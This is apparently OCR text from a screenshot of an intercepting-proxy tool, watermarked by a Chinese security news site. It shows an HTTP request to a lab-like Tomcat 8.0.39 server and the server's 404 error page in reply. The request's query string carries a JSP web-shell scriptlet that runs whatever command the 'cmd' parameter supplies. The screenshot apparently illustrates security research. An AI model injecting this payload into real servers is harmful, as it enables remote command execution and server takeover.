 Go
Cancel
< |▼
> |▼
Target: http://192.168.11.141
Request
Raw Params Headers Hex
GET /test?<% Runtime.getRuntime().exec(request.getParameter("cmd")); %> HTTP/1.1
Host: 192.168.11.141
? < + > Type a search term 0 m
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Thu, 19 Jan 2017 17:14:07 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1002
Connection: close
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.39 - Error report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;}A {color : black;}A.name
{color : black;}.line {height: 1px; background-color: #525D76; border: none;}</style> </head><body><h1>HTTP
Status 404 - /test</h1><div class="line"></div><p><b>type</b> Status report</p><p><b>message</b>
<u>/test</u></p><p><b>description</b> <u>The requested resource is not
class="line"><h3>Apache Tomcat/8.0.39</h3></body></html>
安全客（bobao.360.cn）